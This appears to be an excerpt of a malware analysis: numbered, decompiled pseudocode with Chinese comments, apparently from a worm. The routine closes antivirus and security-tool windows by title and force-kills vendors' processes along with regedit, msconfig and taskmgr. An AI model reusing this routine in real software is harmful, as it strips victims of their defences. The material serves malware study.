 56 UpSeDebugPrivilege(); // 提升为调试权限
57 v0 = 0;
58 v1 = j_GetDesktopWindow();
59 do
60 {
61 // 查找以下字符串的窗口，如果存在则然后发送退出消息
62 v0 = j_FindWindowExA(v1, v0, 0, 0);
63 j_GetWindowTextA(v0, &String, 101);
64 strcpy(&a1, &String, 101);
65 if ( StrCmp("防火墙", a1) )
66 j_PostMessageA(v0, 0x12u, 0, 0);
67 strcpy(&a2, &String, 101);
68 if ( StrCmp("进程", a2) )
69 j_PostMessageA(v0, 0x12u, 0, 0);
70 strcpy(&v42, &String, 101);
71 if ( StrCmp("VirusScan", v42) )
72 j_PostMessageA(v0, 0x12u, 0, 0);
73 strcpy(&v41, &String, 101);
74 if ( StrCmp("NOD32", v41) )
75 j_PostMessageA(v0, 0x12u, 0, 0);
76 strcpy(&v40, &String, 101);
77 if ( StrCmp("网镖", v40) )
78 j_PostMessageA(v0, 0x12u, 0, 0);
79 strcpy(&v39, &String, 101);
80 if ( StrCmp("杀毒", v39) )
81 j_PostMessageA(v0, 0x12u, 0, 0);
82 strcpy(&v38, &String, 101);
83 if ( StrCmp("毒霸", v38) )
84 j_PostMessageA(v0, 0x12u, 0, 0);
85 strcpy(&v37, &String, 101);
86 if ( StrCmp("瑞星", v37) )
87 j_PostMessageA(v0, 0x12u, 0, 0);
88 strcpy(&v36, &String, 101);
89 if ( StrCmp("江民", v36) )
90 j_PostMessageA(v0, 0x12u, 0, 0);
91 strcpy(&v35, &String, 101);
92 if ( StrCmp("超级兔子", v35) )
93 j_PostMessageA(v0, 0x12u, 0, 0);
94 strcpy(&v34, &String, 101);
95 if ( StrCmp("优化大师", v34) )
96 j_PostMessageA(v0, 0x12u, 0, 0);
97 strcpy(&v33, &String, 101);
98 if ( StrCmp("木马清道夫", v33) )
99 j_PostMessageA(v0, 0x12u, 0, 0);
100 strcpy(&v32, &String, 101);
101 if ( StrCmp("木馬清道夫", v32) )
102 j_PostMessageA(v0, 0x12u, 0, 0);
103 strcpy(&v31, &String, 101);
104 if ( StrCmp("卡巴斯基反病毒", v31) )
105 j_PostMessageA(v0, 0x12u, 0, 0);
106 strcpy(&v30, &String, 101);
107 if ( StrCmp("Symantec AntiVirus", v30) )
108 j_PostMessageA(v0, 0x12u, 0, 0);
109 strcpy(&v29, &String, 101);
110 if ( StrCmp("Duba", v29) )
111 j_PostMessageA(v0, 0x12u, 0, 0);
112 strcpy(&v28, &String, 101);
113 if ( StrCmp("esteem procs", v28) )
114 j_PostMessageA(v0, 0x12u, 0, 0);
115 strcpy(&v27, &String, 101);
116 if ( StrCmp("绿鹰PC", v27) )
117 j_PostMessageA(v0, 0x12u, 0, 0);
118 strcpy(&v26, &String, 101);
119 if ( StrCmp(nullsub_1, v26) )
120 j_PostMessageA(v0, 0x12u, 0, 0);
121 strcpy(&v25, &String, 101);
122 if ( StrCmp("噬菌体", v25) )
123 j_PostMessageA(v0, 0x12u, 0, 0);
124 strcpy(&v24, &String, 101);
125 if ( StrCmp("木马辅助查找器", v24) )
126 j_PostMessageA(v0, 0x12u, 0, 0);
127 strcpy(&v23, &String, 101);
128 if ( StrCmp("System Safety Monitor", v23) )
129 j_PostMessageA(v0, 0x12u, 0, 0);
130 strcpy(&v22, &String, 101);
131 if ( StrCmp("Wrapped gift Killer", v22) )
132 j_PostMessageA(v0, 0x12u, 0, 0);
133 strcpy(&v21, &String, 101);
134 if ( StrCmp("Winsock Expert", v21) )
135 j_PostMessageA(v0, 0x12u, 0, 0);
136 strcpy(&v20, &String, 101);
137 if ( StrCmp("游戏木马检测大师", v20) )
138 j_PostMessageA(v0, 0x12u, 0, 0);
139 strcpy(&v19, &String, 101);
140 if ( StrCmp("超级巡警", v19) )
141 j_PostMessageA(v0, 0x12u, 0, 0);
142 }
143 while ( v0 );
144
145
146 v2 = j_GetDesktopWindow();
147 do
148 {
149
150 // 在桌面窗口
151 // 查找msctls_statusbar32状态栏标题，
152 // 然后再再这个窗口的子窗口查找pif(ustc)
153 // 如果查找到了，就退出并清理本程序
154 v3 = j_FindWindowExA(v2, v0, 0, 0);
155 v0 = v3;
156 v4 = j_FindWindowExA(v3, 0, "msctls_statusbar32", 0);
157 v5 = j_FindWindowExA(v4, 0, 0, 0);
158 j_GetWindowTextA(v5, &String, 101);
159 strcpy(&v18, &String, 101);
160 if ( StrCmp("pjf(ustc)", v18) )
161 {
162 j_PostMessageA(v0, 0x12u, 0, 0);
163 v6 = j_MapVirtualKeyA(0x11u, 0);
164 j_keybd_event(0x11u, v6, 0, 0);
165 v7 = j_MapVirtualKeyA(0x12u, 0);
166 j_keybd_event(0x12u, v7, 0, 0);
167 v8 = j_MapVirtualKeyA(0x44u, 0);
168 j_keybd_event(0x44u, v8, 0, 0);
169 v9 = j_MapVirtualKeyA(0x44u, 0);
170 j_keybd_event(0x44u, v9, 2u, 0);
171 v10 = j_MapVirtualKeyA(0x11u, 0);
172 j_keybd_event(0x11u, v10, 2u, 0);
173 v11 = j_MapVirtualKeyA(0x12u, 0);
174 j_keybd_event(0x12u, v11, 2u, 0);
175 if ( j_FindWindowA(0, "IceSword") )
176 {
177 v12 = j_MapVirtualKeyA(0xDu, 0);
178 j_keybd_event(0xDu, v12, 0, 0);
179 v13 = j_MapVirtualKeyA(0xDu, 0);
180 j_keybd_event(0xDu, v13, 2u, 0);
181 }
182 }
183 }
184 while ( v0 );
185
186
187 // 强行结束以下进程
188 TerminalProcess((int)"Mcshield.exe");
189 TerminalProcess((int)"VsTskMgr.exe");
190 TerminalProcess((int)"naPrdMgr.exe");
191 TerminalProcess((int)"UpdaterUI.exe");
192 TerminalProcess((int)"TBMon.exe");
193 TerminalProcess((int)"scan32.exe");
194 TerminalProcess((int)"Ravmond.exe");
195 TerminalProcess((int)"CCenter.exe");
196 TerminalProcess((int)"RavTask.exe");
197 TerminalProcess((int)"Rav.exe");
198 TerminalProcess((int)"Ravmon.exe");
199 TerminalProcess((int)"RavmonD.exe");
200 TerminalProcess((int)"RavStub.exe");
201 TerminalProcess((int)"KVXP.kxp");
202 TerminalProcess((int)"KvMonXP.kxp");
203 TerminalProcess((int)"KVCenter.kxp");
204 TerminalProcess((int)"KVSrvXP.exe");
205 TerminalProcess((int)"KRegEx.exe");
206 TerminalProcess((int)"UIHost.exe");
207 TerminalProcess((int)"TrojDie.kxp");
208 TerminalProcess((int)"FrogAgent.exe");
209 TerminalProcess((int)"KVXP.kxp");
210 TerminalProcess((int)"KvMonXP.kxp");
211 TerminalProcess((int)"KVCenter.kxp");
212 TerminalProcess((int)"KVSrvXP.exe");
213 TerminalProcess((int)"KRegEx.exe");
214 TerminalProcess((int)"UIHost.exe");
215 TerminalProcess((int)"TrojDie.kxp");
216 TerminalProcess((int)"FrogAgent.exe");
217 TerminalProcess((int)"Logo1_.exe");
218 TerminalProcess((int)"Logo_1.exe");
219 TerminalProcess((int)"Rundl132.exe");
220 TerminalProcess((int)"regedit.exe");
221 TerminalProcess((int)"msconfig.exe");
222 TerminalProcess((int)"taskmgr.exe");